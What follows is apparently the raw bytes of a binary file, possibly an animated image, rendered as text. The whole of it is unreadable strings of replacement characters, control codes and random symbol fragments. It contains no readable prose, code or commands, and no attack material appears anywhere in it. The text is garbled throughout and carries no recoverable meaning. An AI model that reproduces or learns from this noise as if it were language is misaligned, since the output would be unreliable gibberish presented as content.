����p]	`, ������Q��w�@5uII&K9(�q;{Jf��O�F�\�� ��Ŀ֜V���%I�>��i���S���K�aT����B`,>1и�L��,������)�(\�J#���~� �O�P��쪅��+�J��1d�a(m@�q�?p��a��K �X�ͮ�2b�P�"�A�
k�I�*����3l���z2��{ͅ��,�S$iE�\T3�5	�OF��Bh-�� ���迎��k�	rR (�,�����0)�r�� ����ҙ�FLɴ*S4�Q����\��Ӷ�a6�GFg@fc�1���aAH>��%�,��m��a�S��)�j"EJҘ&�I�@�4M�ն��:�t��R�M�q�ST�����" �m��ЯO�t�A](�P��	� d'�F��$�)�h�Uԇd��t۴�B��YX�,�p;U]sy�1F}�"�X)ҭ��4�^�$i����~�%�iH:��Uֱ���0�M)�-m�Uȳ�Fc1��<~���4���ƘѪ	ph�p�MO��ęC,�f��Kt�|Ad���
z��^�K2�A��T�ƪ�ʫ	����:.w��e�Ʊ	:�e��� зk}���F�ta��g� �2�d�!&=���9����9K��j�~�Y8n|4RYuy����c�% :�? w�U 0g'|��J� �ˇ�|��/g}�g�v���?�n0�tw��b��WO��=�+�1�
���y�Գ��nղ�Ŭ `
�jJS>f}�� �*����e'��I2��d� D��^���4��IE/�\�<*��F�A���m,�_��7��t�	Q���*>j�ς��`9xE �E�N	Kr���aaa; �е4��iKZ��5�Րy7L�гF(�D��� P���)���E�%2�;d)EH2�|[���d��b�M,\����0��b�C޸ ����PMպ�6��p��@����t"/}���-Ҕ4d��"��XȒ���%��=*\�[�LK�F4�s�l�3�)!�KE�P5gA� X�gpkQ��P�^�2��|�/��H�]�X�R_?���I�ө wX�=䎓�f(���s�'��*$8�y���T�� =�H�:Q�g_�xwR��4��,�0�y�:����j�9SG�4�ThM�Y��]�^�RVr�Q9S!*��1Ty Kܙ��z���,�JW
<~u�\�KW�S6�ԑi�O�7S�ŵ\ݪHw� �K �1BT��W���0��Hc�H��F����8�J�iz��������H��p3�($���*�լ��k;�<5ʇ�F 	k�X�������&��y�])j���lM�����%۱��l��g��5������ڦɵ�}-7�Z;ZTH�kh�i��Fֲc/qۛ��:ͷ(m.L�{_�NQ��4�J�G���e/{���� �J5�pDoyG�۫��b�/|jM�`J����wQ�9�M`� B0#Ң�j�{�j\��@�x
[�b�l��r�o�+O���39��w�D�#Y�I�.2���b���/�t�AT|b9��D�xh��ck�W��@�M��ko���cp�����`>	�ʑD�[K�5|e�R7�Y��$��@/84\v��<�+� �,���}qʠ���G�຺�w��3,�0]� U��Z�J%���,t��*����q�,�����
��@�bW4���,"3�U�ו0�%���J۸�i�`X�T��Y�"�kbsۗ=!���ս�6���f�h�|�l�Z6�i��`Ӝ���5;<z6x������,�o��$�y��JL+�vת�2�W"����F� fiv��+gy���������f��	l,��6�r�W��y�K���nx�z�����+���+�����['�X�d�r�[�&E}�l�ܫq�����m��ܖ�-�:;�,�[�L��V{�k�@
�v@����x}�D��]��7���k�ek��w�B_�h��tw�~�y'�V���{��Ɉh��@���]�Ҏ�F�.���Jyu.������ө�G�1�g�r�/z��[���G�uF4��\ �n�Zj}G˾B��r{�>������;��7�/.���Py���og�8�ز�/�D���q1�����k��#��e�0���!�=�=|���s2��&���
��|(�z��s,�>,�s��i�����[�����S9<i���X����쮦Z?�{�&�B��ۿ�c��ӽ�S�V���y>0�A1̨�
+�����>��[����>h8PP�/P#�4��1�6��%L��&?�0*L�;;�${*�B�����?�
C�r�K�`2=:@X-���P@��J{C݀�eS� �!���`33zD��@�b>D\�]�EDܿ&d�G�Ę��h���8�:�L�D2�A����Œ;964ESd��`@8 ��Ӎ�@�GY�ÎP�@F�E`�����q[*IT�G�B{t�M��D��2 ���*�"'i<@0Ճ�[yC�V|� Pų����q�H�r$[��\�=�|ǐt���.�\�pc�6�����/����1E[�����x�[���Fx��xCV���;d@l䜖�H���Z,���b\Ǒ�G�GH4�z\5\#�馧a��H�|,Ǫ<o�
�:Ã��Q$�!d�!���̍���菁<�G qʧ�5�̮.�H�<��La�ʨ���:*#/�kI��9P[3�J�7���� s�$�7���KV$�>��P�(���K��=� L#�.�$L�LL��M�$���<i�'����Ù<d����LE�j<�Y��R$�o�V$J9\Mp�G;���{�M�O�d̎�Ȓ�G�L8�2��SN�d�.E�����0E6(�Ռ�V�W�K��O��Oq�� �\P�j��tP�ȭ�?��3�s'�s��T#iԳ�h²I��ɐ(P�Xȹ, ?���d���E�P��	�L���tŏx�@�bL0=���kR&];)Q)Qy��]�}C������t�������?X��@P�`	��� ����!�Q֒S;����PSs�(�?>���,2*�Fw\*+�`��鼃��h� ��J�t���3�����(�5����US�SS���Z�=�T?���0���T�GC��:�M����O�R��C��؏�qM.�E�K$JPh��SMէ�Vk�V���|,A0!��T<�Ց��ݳUs���,�*M�O�Ry���Qy�T�W�Ԝ(�!!N�"QS��V�� �����(�<Fc�F�U,�Av�L\�X�`��`�.q�.�p4��|eC/@V<dE�8�X�HdY3�K����+��G�ٗ1�#e?"��n��F�ىɋ�J��ǌ�М��^���O�yU��h��c d-Sgǌ�ѿ��ٔY�d�j=�����<�Y�E#��(��IlĠ%I��Mg����[��X+����Տ�O((�k\͒�C;!"!��!B��T��Q$�=��%[��\@�z�2*�:Z�q̋ǔ�ne��
�8Γ �}�;��]ݤ�-OS=BZ����R|Z�<�ڱ!��Ó��e�H�]Z3�E�Y��ܗ�\���YM�ڍ83��Bo�2��Y���=���%��E�����-O�գ%�Qܝ��6�eZ�傼|Z���0�:<�:�!�K-���U3�����S�Э�^-����p�V���N��UL��X�l��;�X��@�EB�, �ަ���  8�T��@6Q���]^&G#�=s4G	�Y
��^�����h���j���4���b�߭AՁu�0��#�ߴ\f������Y.�`M�a��|Ucq<��`Nb��]�1�,?��C�V�U_a����
%E�j��2���%cL�dK�a�4b����V���8�{��X	 <�F��"^�=N"'��ȵ�1�z���-D�]d-^�.�D�d�/ܧ��vfM�\�u����O�EX�����^�`�Y6Q �a�Hy�T�eZ�evd���՛�6��������5f�R��(�b��õ�E����,Gj�ak�l�fQ&���f���ّp.6����G}mV5��?h^�.�w�eQ��[�ߞ���B>E&��&f�����.��>el�m@��^��f���r$j4�ZN锦��%ܼDE���, 2�h���ޘQf���呮�i���^ƈ��_��
�ۙ�[�]L֕k��g��kgP��b�.v��^V���=>�=l�����a�^����TF<#��hE���;V����\�&d�f�[Ik�p�sr*��綾i��k�~�fH4�6��l�Q�e�4lݾf�fl�%����m��:;�h;�a"c���!���}��Ж�^�e���F�x5��hm��k���v���k�i�&H�Y�e��fP����mP���_�� �p��R����+"��	��fY�m���n�I͑Wȣb�|�k~~�8F�mGf�CtŞ�ܖ�m�.�~j[�n��o����޺�Ăq��! #B�z�n���nClt R��od͊& ''������p)�k�P��1\�s������n���>����I4��3'T��:<�Ⱥ�ӏ!����s�v��Tr��hAw�p�<����׾�D���L4ۻȄF�h (�y�:4O���nMӁ�pp��ԍ����se@b>gCJ��#��A��&��� 	Fw�m�b>���^O�;��u@_�`]v2uZ�0��X�=U���s�<$Pi6�v�P�mTrL�t� �B��n�HP��Z�^�u�����z�Hg+�C>�\/�;xZ�R(���w�ܨT	�����c��kwrw�����S�I���,�Ao��ahw�.z�ӕ'Ҩ�w���yg�1$����Ĺ&(����Bw�?�Lw�hZēaX �cܯ����q�d@�/�o�t
r\��n��sR"���؋��=2�%b��M��`��{����ھy���g책�dg ���n4����fWry����ac� ����w�HU�86�e/Y�}�u/y��s薱���o�}6��g{�}��{�w}�@/�;�X�5k�Ej����U3`�WV�''�§��_Mtߑƿ 8 �X��~z�|'_9�����#�����CPp�g�&(�?��W�G���&�0���{�h�'	����1����9e
bB���?�x<D�` �p6j$ g�4�)��
=���ݶ�i�����.����/�hǨ�/>��ppe�L���P�j�
U�M�����tc&�S��%�Q^���-\F�BHw.A�keb�;Q�"��jG���E8%j7���ǰ^@�@�R��f����9,@�XT�^%�>Xh�x��m\*9��nR�6���J��GU�w�]���\��tP��C�?����(ǀI}6�a���D,՛���z�4X����t��,��qp���e
YW�Z|��T)s�p�D؅%ZX�|h�ȁ:hp�2�4�C�t1�[�E@��?,B�t^�L�5�(�CEx��?9��B (K�=�C�W(�^��5a	�p_��>� J|zY�fkɸ�8#��c<,)#�mV;��"�h>Dbo)��'D��3]��=睉$�H�hIT��h�ZAe�� ڦ��禌��c(��(�(��R)���zW�I�r7�u(D�(��u[|)�z_V��\t�ˮ�v����=�"D[�Jd��j6�܅1W ��g��u�ø�
Ja۪�Ϻj|�B����������I�d*.�ϻ,u��0�����GX�2;,0�O܁�b���q��.�$�|��RL�:�ε�����9��:�P1����$����9���5��G(���M�4�QoAq��uDXc=��Ig���<6�'����� &E�L�;�h�A�t'H�B�M7�����&�N�%}|M7�u'>��jh���K�1�u�7��Pe�5�Is~���|��術]:�C���� ^���� 㒊����뾻ߒh��C�]8��U�lI"���� *��t)����#.������G�{�1J;����/�1蓾~�ԻO�����B��.���+,�����3��*T<��cn֣^"IHO�{ ���-��/l�#/�4bP��`���Dz�;a���I0� D� �p�mw[�_�4 �A� a�&H�V��|/ؾ��e�;��C��
� �U�M�p���D�rg�"����T?��;:<F~�!���$�`O��s�dF Ѝ��# ����Oj�� ��+���KD!��u@[(�Bn��/r��-Kd\�Ǫ���A��F?~�y��$�Y���9X�(�07?βt8�A�u�:�񕯼�ppL<�lW�4�3�8H-� P�B4�+pX�~4��%�?�p
�$D6Ѳ@�є�c"�)H?*���HTz �_"�� ����sW� �A�YL<�}�C�y��ɳ���#!�Ry�.���%"3�7F�ҏ�"�$��@h��� x�K	�l2!�� ����4���$�1��ʴ$M(p�L�2����r<X�RU��*V���%U��bU��R]MU�bQAw*V>ƪQ��D碐�����hQgjְ����kt�ӞVH�|\Q@��Y&z8�+\�z��J��i�a]�� m�.  �&���|(�|e'�jXE�C8Pi3�W��u����];[�
��/��a鐃I.Z�r�e��ۄH�����^A�D�
��]d2�[�샶}u�c邃0�V�k��m} ��*���!�����l}�2@(VZq�g�(k��Q������)� �lzg꼩�5�S�lc�`��U���z�H����[���&�k]�j�T�iy+UdH�T���`ˁ�% �os1�m���b������]T��U0:�P;*T�@�7��}H�
rPx�f>3ĶeY���}ћl���Ώ��&*��W�M�"����{9���)�!e)O9�S.q���ɹ!>g�����=�:I=�r:���Y��x�+�0�7g"��B"�NA��L�D��p�����2�l}��ҏ&�o�����`�4�y�(@�8�6�q0�?'�s������=�� @��b�kC<E�-؁k=4*����r��d�c����L!]l��.!>7O'�}�9��V�N��ks� 黸C3.�<!�x�zP��.M��L���� ������n!˃��>9q��|� x�g>s�3 WvZ��(���h�o䱏M���2�:r�7l=!�J��`��V��jS���ζq�yF�����"���@�2$�v �J�;PŶ�w�����v��0����]^�H1$ '���-������sP���a�7=|�����?=��+��D���w=_&�Ia����	�!R�T��t�w������vN"z���]��:�e.�@H!� �rpN�֓��ַ~��o��9G!���>�4���8����@���n�V'8��&�@#0A>�_P�_������%��̓�޽��a�$,��L�q�݅�������Kq����������&�\�Aԅ�%���� �u`�5��^PY^�Y�_j�A���?��̠^!���\�C��Cb��`&�@�!�ꑟ�a�=�]�'̠-�I]�E��$�]D�SB��b�ia)C~!!���X�> � �!]L������B�!_�Օ_� �\����"�!�%��(b+���!�c,�r�^4�J�r�A���m��� @�=����"lB�$B�	(�e�+�"����b��"7���u�/��1F�m\`1r�\�<>	&����2x;xb�A%�; ��-�y���-��A�a�<$DF�DN$EJ$T@�r@l�FT$HN�E΅J�A���сB��BT��0�2�^-����M0�Ĉ�1J�(A�J"�͌K��E�t *.�C��ŎTF�$BBN�Tfe�X�\$d`�&8�@�2<$#1�9 �L� �����9��$��M\�B�#�$�_�%`n�z &a
&a�帐�r�4�c�a�afb�	 @R6tP�PLA-D��Ӹ �b�	���м�T"\�sm�ܐ�I֋_�Ki:��e��,�)����b������f��&D��1[i�&jڍ�`r&�b^Oݤ�e�LZ��lv&��%n��r�'�1'x�_z'y�y�v��S΅�T�t.f�t@^z%� ���%zZ'nc~(��% (��s��LA�L�g�F(������yޅ�X�������8Y�:�H�>%�h��牒��E~Rg��(] !� � ,    � �  � �� "�����)\�P!��J�6�Fŋ3j�(�_Ǎ�l�16�$�a�|�Z�%�2���*�k��p��ɓa������C�Ң-���Qi�:�Q�=c(J�@ ��Zs+�����bs��qW���@.ϣ�""�ȴ/O���j���N�3�<��Ka�i���.K���򥐌��?���.�F�nl����6�~���BQ2?���/*�]���7�`�^+_25��x���8=.`��c��E�1\Mք�I�
�v��uK�ƭ�Z���za(��y&���(t�|��RQB_�f�` ѦЂ_\0T`Ѕ ]l3T�@ـP@:���o���K}
������0>#�
�kR�#*VaP����E�B4t�ET4�a:�0�<Y{��gI��RC.&���D#z�x�����2�T�=F$vD�P�VM�ЅX��$2�a %	���8�(ȱX�h�t�P�MݎM�WR�ř�BTYt��S��Q/�(�Ԃ!����	`a� ���-W�r .����h��=�f�Ӛ5�:'DƩTR���מ�z�T�x6䬐W-h�?�d�2� ��-�E��Md�� �`�6���KI_�R_������Ț���ZS�Q�?�W/gp��� �o���H�?����� 
�H|%��b�i��į=3��Y<��j\�<gT*.HɃ���P���K��S�u,��M6��c}Mo�B5�A�i m���mj�r���=�s��Qb�!�L0QA��!Z������Zls�?v����Q����CN��zy�v��g^P��;��OX��k�?Xb6�hA�[]���1���A��s�+���W�7�;Q�X,�3�o�M6Pq� MH�M6�M��Z��?Ô���i�d|�Ea�����c4�u"�Ơұ���TH��ẩ�+|_h� &؄�	@�� ���5 O!��.G��t�M΃^��S��X�4����f�^<����4AD ��(��� \ �l����VB���N*d�(�<�kt@��p���u��L#xЎ�A�?, 
�T��(� b,dK$
M�?'�-�T4�U !FUJ3��6�.���S��C
B�W�B+��~a�dX�8�*<�1.�	��V��R��%�H�mDg��?��@��
��2��I��n��>��Q�4�<%QR��U�[�e�R���* C��˨1�-PA��dr <���ƀ8�d��e`���3���(}�H��= �Ċ��J���� �.��,D �C�.�(l�,h�6�8��}oj�%)v&��I��w��L8H�"�&MJ�)r3\F�A�)i � _��uiQ�J�`.p�W�(Z���J�9��ʬ}�@]9�W�icP�M�&�[\jS��
6"#� ��EוO �e`()7�^Υ�l���Gl�O�|T�B�Jt%��C�Ȅ�:��ٳ���B,q� ���`���K��/��8W� ��I�?g�QDB���ԠǕ�a)�#��i0$��ԓ3�@ bH[�*p r�Vڂ���V!��-p�;��}�5}o�<[�������X���6�$C�E��)-��	�a|A�h�_���&V��͑��r����ڃ� IZ3lojC;�4[���9�m�Z�^�F�E�к?^ֽ�k^�M��妪�ء�Uls�+�ҿ�Z`�`	����Ő�RdƱں!��-�(�{/؊�mk��m��}�[Ō؀fc� ���Rn�S{�]�*${36���T��T�YL5�c����4]%�,��Դ��%ݝ�U�n�ꊨ�I`h�By &�Z���݆H4`�Â��<�Җޱ|;}�6q��x
���E -�0�1���2`��N~�	`�Es8#hU��I#��
d��O
cNC�t��l
��Npu}O��t'���a=�x�!MfA(<�9�#��I�ϔc=�/��˛�Ml����5}6EB��64��9���=�!��.��d��pxT-F�ϭ��k$�=��?�< �W� %n��zپ��c�"�PZ2J� ��(˱+p���3�.���3�\Bpv�!ސ.��iȓi�y�<�"�n�e�m�B2� ��:����+@����E�aĐ��^��=?��H�/u��L���m~3>���k���|�K`�l�o%{�ֳ�AJ{���Gl{Q^��$ulFD&���.Hgo��"��1}�Pw+�U.�Bd���ejυ���w@������o�򅹟 C���a�ќ�G���?�{��f�|/�uj�1��+)�r`GXN�كX`9!y�w�Dw<��yu�nG�k�Gi�w�1=zBj�&B�VQqx
q\��'-�QXB%�������R��|T��BSo��lFH ��z�gD�l&�+
�][�rP�}0H1�3  !!�6gҤDGf������TME���$r h1J+��Q�(@���Q�_�I��}-0�T�6�P�u<�����v�Gq#��w:��J��`Љ
��-��d�E6@	�+��s`�dha7M0�X���E�4�8i?�9F��;�l&X�w�[%3��[�$36������
��]�U�s2�$�7V�.��dփ �y�7���!WzηH�t�`�8;쁏[����P�Ȍ�΀X��f�C	ip��~a�U�c|�&f�x1@w��y!�qgu��� �P����i��h'�5�D;.�:�h8�� 004@ ����X� B�7;�vv�L�t�-4\#�aס1T`,�x� ƒ���3b5V3"�ЉUF�ye7	h��?)���v(��0E]C�h���5�y�&���q(}Fpe[>��]	�1	��)�c�����>,�9G���HЀ-h@a���^��8ML�fJWYy�4#gSZ����=]@XRZ�I7�
��c8a	/c9��YR `RM�ð��I
�u�G��ks�nӝ@��ѐtA��?P9��^9�a����/�~4�T����"�t	�i���1��I�[�@�!�A�a���q�9�� -��A�q�I@Ǧog I
�5�,P��Ïx�8��,S5��3"�/I"֐-:"k�+ �Ԗ:tً#�qExBo�9��a�07N�{bh�\�Ep�!��&�2�	�o!;�ٟby2Xz8� dx�kwT	0���CwP���Gn:EmJH��\@xQv������Y8W:�7�_�.���`d����0��0):�E��X$r�c7��YwFXbb!�7��~j�W�I1i�U#�)�[
�S�5��Vw�渚Eǎ�!S��DiV\��ys8yI�c��Y��J��:�ɟ0��饟�xF
�;��G���R���z������9��ԩ	y�zjC�^��Z���,�Ъ��_������m�)/��9��Ssǆ��f�6*��Dx��
4	yQܳ��I����:��ʯ�je����h#� ?v�
��M����)�چ0fQzj�[٘~��(#0�8��#�MЩٰ0ۉ,��c�k�{����j�7*B1�y����J��}
эue;�� ����1*��0 0L"5�ə��:�d�A�aG3�3T+qL��V^��^�ר�IN���C�����3�S{G��!��CIQ⒪���(G��0A��	mS� �=l�z������Y�����0����������/z�!�͉Q4e[�]�I�`[���;�Z0�{ �(@� ���Ѿv`�����Kҿ0r�?�䋬I�;Q����[�@]�	��;;��U5
����Cם��0�����K"�ط�G�ˮ����
�՛�+�.s�f)X6�6�6D�7������BL'�&e*3db���=��(;����c�g9�и���f��
�3���x�ѿv�d%�s+���	�;Q��)��kOXLF�f�:����2��AĀ�����v���c���\#P�QɣQ�Kϫ�!�ulǲ�+s��Ne�����T,�719���򺴛ȓnK��Cѳ��ϲ24ly q�0,���Ɗ�$����JCGIb�~yy�l@8�R,����<��<��iŨ��̜�h	ͲևX��=J.�,ƀ�P�q�vic�v���Q*�s[�t,�����j�̀��JkF����^��
�� ��H��X�؜�I��� ���u
�z9;.ܲ� Χ:Σܯ5l�g���8i������ō�+7a��Ѥ1� �i��Ԧ�dZ ����*գ:������6�f��z�@}���P|E}y#����˰��+�I�,-�=��˯����Xv�	��f`D��e��Mc����rSr����w��,��{>�PAʍ]=Q����2I9�r��a�-��� x�T����|��M�S���h�8mQ�-C�© Q��'*�ѧ���������+��[�1��!;Z����4}!<����Aq���� �v�
7���	!w�-�1&�q��ô�n���J�d��i^㶀���R
��ݙ�<��Y�����(P�q��Jm@`��=Q	�}���֝�3�d9_��]s�[b����(�����Q��Q�����?�(@��A
���x��!�Q�&k�/:ӎ��T@	 ��ZQ�m�8�e�|J�{@%|���Dx��)M�����ʨ��2��71����M�=�'-�����-Ǣ{��J�-*���-�$1����ma�<Q�y��Cq�@Š���.���-���4'3С��5�}����r�}�@�|�|�{?��/��,���a|%|���?�&ʚ���c3 ~�U�
�]��t����|��ư.�n��"3��K^߆~#n{M�Y�\@ ? )�(���`\�fã�4�7q��~��:������t��S�(��w*@��n�&�>��^�n^� -����u-��n���W�0~? L䤤L����*�KTh���ک]��+�.����Z� �� �x��������n&P�H. ���t�"~���r%���Åy��ܚ�}J2��_�p���=�^��J�+Ce��0X=1e`����9D!�ک�<Q�����>�,O��
�� �=e��;Ah->O-�;����@?��6�0��ũ��J��O�/+��!���#�y12��ϸWq϶�1Rh8ݻS�C�1�I��v=���PB>ڀ(���pa������C��Q��M������$X��A���YS�Ddc�-�7�Y�/�����<��P�ӿ.(���_���V�l�˚4�h� �l��JT(N�H��X�ąq]h��դ1�$�u%A5Xf%{�fٝ/u��iV�E���6K Zjy'$l��<�y<]J�ɿ���AdA3��4�)L�/G�D��g��e�<k�G����k��2���� �C��
,tn�r��R�Y���+afz'���?�t޳y�]B�����j�OӞ��ޑq��!x���������X�a������O�J�,4
��I��Fc����3'<�lm��*̪0��ROÈ�q��m�#���<����SqE�Z�[\х.J���)� m9��륹�3��<��P� �Ӳ��>�l�Q;����r0dʇd�4�0��17�J�'��j0H
��ɻ�H��ȃO�@U�B����b����&0��I���'ݢ�qLjjs�M���nh�	����p(�&��)��\�!�b�"#����#������b�f��m��҄H>���T�iq�ԇN�
�9QEӬ�T�m5���K�D�K'g���B'#nP�Z���v�&�J/��d(w���i��[�>ݶ�h�Ց\ר"k�a��=��f)$
�m� i2m� #��w�=��k�/k�ퟚ�����Zjޱ�
*:+Y��?���N;�j�ۜ�����?��=�����e�ېg[�E�<�+d��٦�l���v�n�n�ұ����;��t!T��>�0q�%yp�";rɭ���&��'���\dϟ*<O[ۖ��q��h�l7��I�[�KkO�s��t� ���p�[�`�_�ϬqV�6>�V><�Q���������G��m����{��7�y����m��|s�D�}�B<H�4.�n��&ٴ��<���-{��ƄTs@� P\�2����=�]�`�k�̒0���/˙\�e�#H� �9>�;�B�CW�D��p�J^�.���)5GQ`���.C�Z�eA4�VJ�A�W��y���C����<�/t�+��E�e�q�Z~�'Ƣ��Uk��?h<���b]��'��e������GQ�JR�]�G����z��_���A�$�"cT�G$�FLfr��|���H�#��HK��'B��X�� �@̏p�����u0�6L͸�w+`�%���!1�8ʂU0�If_���..Pf�� �p-�\�
W`����B�xr�q0q���#N�y�a�S\��$Ň�9�.Mlb���k�W�|��D����[k)=�`u$Cתx��D�g��YL1^љ#���!�Ar����h� 2�T���&F�*�l}�����Kvb�H�hQ��QL2Q���R�V+�!pw�*X@,dU��8�?bzPx)�3��Y�Gڮ���!<��Σ:�q�'2U����3sz����dM���b҂�#���A%#? ��^���*��Tm��=\g\����6#��-R�IQ����c[;J1}G����Z��/_����8��.Ϭ�,�,yy=�r����$'���F��ṛe͗O�a�]�r�S�*\��d�h�cK"����d�7{�8�6����lq1K!�~�,]���Ƒ��͘j�w�d�ukJ�ZY7J�_-��Q�b
~5�}��p��1�s��%�~E,�w�6�K\}K���)S�s�>S�$g��T�,NZ@� |��Y,m�0BF��/��/�-�C7���SC�[]�N���m֠V�㧞�p�k�%Hʴ�F�vIrK�Īw2C}����1�P�M�/Éb@+�ʇpY���u��5^ߘ��Ԁ=5rm{�7�۫ �-PAb����+�#��;�p���<�t�����״WvIt5�3.k����p��fq����6���	 ���?��v�.5}x{�����u+h�=���,��I0���殻$��ɦ�q�U�1ނ`� p�
���i�X6����S6.��kh��Ƒ{$'Q1��_���Ӡ�����4k���g=�+L���)��i���#������X�ҍ��M��%ۄ��8H����{yج�E1{�:�}�G�`�$���˟]��� �Y6�=q��(����Q��5�Csj�mwK��������td�Y�wmi^����S:������R�u$Wn�"��h>iZ�sYZ���%��J��d=�u�b���,j$Ԕ�ԧ�g:����|�;�lol���{;h)��(�~�S�"ݦ|擞�R������$�#-��G�o���wgظ�\�����?��0�n�0����a��x�B�2��F�s��Π=�K��ۿP�#�B�A�[1q���6����ɼr2s���s�C�h��K/~#2�h� ���=	T���R6,�`���$��D>�(���>��3����)�5[���74�<,X��@���L�?�9,���0SKA^�AC��"��<�`���&Yc��d�p���C�D
�7P����X=��>G?�!;,D�>�@�!0#�+�I��[�+�6ʿc�8Lܹ�	�7���0,Ѿ���;jK:�������s��2�EI4>�"����5C�]��N<�K8ODA3��_)0,��� h8  �B���{$-����c��/��X��EDT���=L�z�0�#@�";3��
����Á�7�|��?�B� �m,���FU*�o�A={�Y�Er���.cS�r��]���)�ȉ�	�D�>ę�?D� 2��g�-+��A��k�l�I�ăt��3�cȆtHZ|Ȋ䁈��Ȍ,�+<2�>߃����d)�CK"���L�Qkř���J��J��&|���cT|E�Sdk˝|Kr��ߙc#F��ˣ���t��pA���k��l�OS,�#�������0K�:��@d���$/n 3H!��^tD��I�\J2R�����K�$5�,8#�����XȺi�R�3�R/�\��L�����0K�ǁ��B!�MH��!3L�0��@�&PM�Z����K�TZ�=?��!C/�ؾ��Gy�I�,˖8ˑ�V2�+��0T�Gq��`�� J�2͠�g�0*��-��D�e��L����7��M�kQ<�(���$Nk�m�F��A�4!$�z�� mQ�$� Q3U��-΃��S�Ea�;�Ɓ�8� ��p��+����,?��Ǐ�q�8�͢��r,��9"�4�h��S�-A�<.P��(��h|q���>��*&�05��\B*�Oa�M0���lD�I�C�,]�����
9ck a�&2m����l�-.Xҁ@�6�����J�C��?�=����M�Z�U(�U-e
Ek7MP$��s��a�J�р��JE����D� 0 S,,�_�� ]?�ԪJՂ�So�N��>|)��U�P���6[�+�=��#.u7���e0�? ��#�1��4Ȥ�R�R4��Ȉ~C���W�V&�O��J�k=�.�A�̓h��U��1q� ��=�f0���V'Ϭ[@�f��3��0XlŉI=��m�~���ҏUנm�)�:�1����+��@V(��P�ͬ�i��S2 �C��{��I�Vo-[����K=e�`�+\���[��[w͊u�5��4I��I��Z�����?|���޴�� # k��N�\��\�uVž>Xý�G!!I�B޹K�U�)J��(�D]�w���h�b�e\F���խO��a�َpS���¾����|c�=�# x�:s��,�ϕ�|�ҽ��@J%GS*HE��1p\{t���0��K/ت -��8�_��V�C8�S�@���h����MyM �A,?����цx٫�ʬ�G�zY80��������$�;�5���`�M؂�F.�3?�_���x�����R���ّ� 0�P�7 N
�`�-Q��f���`����Ǭ�7��a
<�u��PM�ᕍA��A��F��+��TJ � 8h��`%an	Fތ0��(b"��f�`�U�'��=����:A�_;�AHY�h��԰�u�S��Ǻ�-fdM�-M�3�%�+� �Bfc7V���9�aN�{���� �݃P/��c� �i��R��R���&8ЖXa�A��Hf�^dg�XM�i�fk��t�dm�f���d���ht�T�"�����������s�] ��/pe|�7��Y&��t����k+��ܻ�x0�$wm�h�mph�~������h��
��}�}�-(�B�e7�r LȆ�_���OB��R�P%��/X��/h)"��A�������H�S36@`���+p��n��f10��.d%>���u���ؾ�-{�9-�/h�X��XX�+�-�-�
� :��`�����	�`*(j�����(}Ї"���Vl�.��	���`M`�>�� (��`����-��؁�r(�`�j�Ί�lJ'�F��l��h�ֆ��N��Hl���F��N�����6�-�M��h�[�h	*���^���.�k�h�maa���P��������Im�Pm�p� � Ё	�n�~����m������F5H�vRy����� ' _p�Xn�P	p
�5�0��@�����po����u����Po�I���	���p��po񃠃����#�� _�
x��>o�>�#@��q_Y:��(Orp&r��!�
wr,/�(�r1O�#P�#��3/�37s6��8� ��M��0P�c�s=/� p5/yH�*'�;�qM I�sE_tFo�M8�F�-8�H���؄=�7�oMrO?JGJ� uR���Ӂ=�� w�PߔQu-�tT�����/?�WG\�u[oq_��1ǁ`��N��L��e��b7vh�v���xvi�v� dvk�vo�vP��W��q/�0�n�vu�x�pG�W��]G�P��u��x�uPhw�H�{�x��W��( �4x'�@W�9x��B�x��x���|�xa !� � ,    � �  � �	H�����M�Ç#��e��a_|Yr�׿5�p����W12��H\ɲ�K����ɏ�˛-��2F�Y5�Y�w�_�5�0����/�8�J��Pf�hX�j%����ht��%۾������.K}��bԭx��ԋwςa�$E�KZ�t�b_7YBc���]��3kƼ�ׅ�W0��D�X�h\ �㥹�����͸s뎨p \��6�a� �+W�d��:[Q��N�����u�"R�M�82XR��A��*���Km_.n}�����y����1۶tc�B �"�i`@\:�taIFi�_Ђ�G�e��M����@��>g�AF �\qq;0��dЀ�F��bLF�(���q�����?���k�u��l��>�#���Bm5� �0�sW�:ff�3zə1�`�AF���L�P@�Ȑ�O�XP�dd�.w�ffd*Q/v\ %�4p q㽉�Ȍ�x�qZ�&�(`u)j�Jf�E�������LQ���X��`Y?5�4dC��cG�r겻AJ
\,�ޤ�nJW4��z��0�MXrKr��@z(��ء��)M���pE 40 z��F.�R�Ϩ|��,�%��{�
+��ik��8W\pe���cu�9\�ÇF�rMz���4�o �B;trP�F�˟n�$�2��p�D]0A�g��� �A��< 6 .{ʙ%�t7LoH	%�b;P��	�a��p�&��k+�%IEmEC���}�F�����JIE p��G,8�B,+�
B#�e�i6*`��N�Q���@u;#� 4�Y�������$d)|�ª��@�0/�;��<P���,8��4�X��
�Ee����;Đ4(\p�@Ǟ���N }\� P�+���
�-�E����ǬT�DH� �7��	��@� �-�	P��� ��ǝ�pf��:J������g�AaoZ� �@���`� `�6���!�j*�p"��G� ����I�R4�Z��A���_�X�@��C��p���}���@�Ph��X�vh��drc�Z�J�|�>�
h�CW@E�'����`��d�0 qb�J6�G}��@�FB2wd��y�'�+T� �x��D �r/	�JAl�>��hz���&��_�ԟC0��E���@�!�1�0VR���M,Y&T�h'R� �x�4��_��!�
�'��t�0"_���U�
y�+�(��S"W�$_�I��h������́���Z�̰��d��1�����Iŕ�4��h�ƚ�@�/>d�:��3H�@R
N�QP���EQ� �;�
Gqz��!�@�ˁt
i�� ���n����°f� JQ,a�Vn���� �{f-�� R�� X"C_xT�r9pe+����w�p��0�6D�\�M\y��:s �̍5u�!RXD��D�K���4�,�d��ϴ�l�L1��#�hu%5<1s>���TFdl�¾����&���[��X �� Йځ�5���Z�Eպ`�er�+g�X�x�!e%�0��A�� �5coQ����	muaU2��0iea=jO�x� z���0����(��D�<3�K����x��ۺ�!z�E{Wi��6� �L�[Z�1;�}�"�h�(��^��H�9t�l�,~�Y��N!���h���$����z�L1�vx�dk��:ł^'9�ԩ��X���`d�F�3��6�bذ֍� )��#��0G(��H5��oۨ.��;D�b�&8_�F
